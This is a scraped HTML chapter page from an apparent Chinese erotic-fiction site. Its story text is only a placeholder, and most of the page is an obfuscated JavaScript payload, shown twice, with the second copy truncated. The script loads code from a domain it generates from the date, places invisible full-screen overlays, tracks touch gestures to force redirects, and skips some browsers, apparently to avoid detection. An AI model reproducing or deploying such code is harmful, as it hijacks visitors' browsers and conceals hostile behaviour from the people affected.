

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cyberbees.org/66/66122/3584468.html
body_size: 32182
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>放一放_网红整容手册【NP】_污书屋</title>
    <meta name="keywords" content="放一放,网红整容手册【NP】,寒山寺头" />
    <meta name="description" content="污书屋提供网红整容手册【NP】放一放最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">放一放&nbsp;&nbsp;寒山寺头</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/66/66122/3584467.html">上一章</a>        

        <a href="/index/66122/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/66/66122/3584469.html">下一章</a>
                        </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p>正在手打中，客官请稍等片刻，内容更新后，需要重新刷新页面，才能获取最新更新！</p>        <!-- <p class="chapter-page-info">放一放（1 / 1）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('66122','网红整容手册【NP】','3584468','放一放')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/66/66122/3584467.html">上一章</a>        
        <a href="/index/66122/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/66/66122/3584469.html">下一章</a>
                        </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return 